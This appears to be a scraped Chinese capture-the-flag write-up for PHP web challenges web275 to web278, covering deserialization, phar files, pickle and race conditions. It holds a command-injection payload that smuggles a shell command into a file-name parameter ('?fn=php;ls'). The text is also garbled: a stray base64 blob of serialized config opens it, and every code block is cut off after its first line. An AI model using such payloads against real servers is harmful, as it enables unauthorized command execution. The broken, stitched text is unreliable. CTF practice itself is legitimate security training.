7YToxMDp7czoxMDoidmFyX21ldGhvZCI7czo3OiJfbWV0aG9kIjtzOjg6InZhcl9hamF4IjtzOjA6IiI7czo4OiJ2YXJfcGpheCI7czo1OiJfcGpheCI7czoxMjoidmFyX3BhdGhpbmZvIjtzOjE6InMiO3M6MTQ6InBhdGhpbmZvX2ZldGNoIjthOjM6e2k6MDtzOjE0OiJPUklHX1BBVEhfSU5GTyI7aToxO3M6MTg6IlJFRElSRUNUX1BBVEhfSU5GTyI7aToyO3M6MTI6IlJFRElSRUNUX1VSTCI7fXM6MTQ6ImRlZmF1bHRfZmlsdGVyIjtzOjA6IiI7czoxNToidXJsX2RvbWFpbl9yb290IjtzOjA6IiI7czoxNjoiaHR0cHNfYWdlbnRfbmFtZSI7czowOiIiO3M6MTM6Imh0dHBfYWdlbnRfaXAiO3M6MTQ6IkhUVFBfWF9SRUFMX0lQIjtzOjE1OiJ1cmxfaHRtbF9zdWZmaXgiO3M6NDoiaHRtbCI7fX19fX19 |
web275

题目
1 | <?php |
题解
fn由我们传入,filename=$f,有这两个条件我们就可以rce了
paylaod
1 | ?fn=php;ls |
还可以利用竞争
web276
题目
1 | <?php |
题解
这题没有直接的反序列
生成phar:
1 | <?php |
exp:
1 | import requests |
web277
题目
| where is flag? | |
|---|---|
题解
提示pickle
phar文件构造脚本
1 | <?php |
多线程文件竞争脚本
1 | import requests |
web278
题目
题解
上一题的wp可以继续使用